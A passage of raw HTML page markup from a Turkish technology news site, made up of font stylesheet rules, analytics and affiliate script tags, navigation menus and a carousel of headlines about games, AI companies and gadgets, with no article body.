ontserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=323' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-323 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img data-lazyloaded="1" src="[data-uri]" class="site-logo bb-logo-light" data-src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" data-srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" />
<img data-lazyloaded="1" src="[data-uri]" class="site-logo bb-logo-dark" style="max-height:51px!important;" data-src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" data-srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" />
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img data-lazyloaded="1" src="[data-uri]" class="site-logo-mobile bb-logo-light" data-src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" data-srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" /><img data-lazyloaded="1" src="[data-uri]" class="site-logo-mobile bb-logo-dark" data-src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" data-srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" />
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/ne-olacak-bu-windows-phoneun-hali/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/ne-olacak-bu-windows-phoneun-hali/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/03/nokia-n8-windows-phone-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/03/nokia-n8-windows-phone-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/03/nokia-n8-windows-phone-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Ne olacak bu Windows Phone'un hali</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/yahoo-facebook-kapismasinda-son-durum/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/yahoo-facebook-kapismasinda-son-durum/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/03/facebook-yahoo11-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/03/facebook-yahoo11-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/03/facebook-yahoo11-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Yahoo - Facebook kapışmasında son durum</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
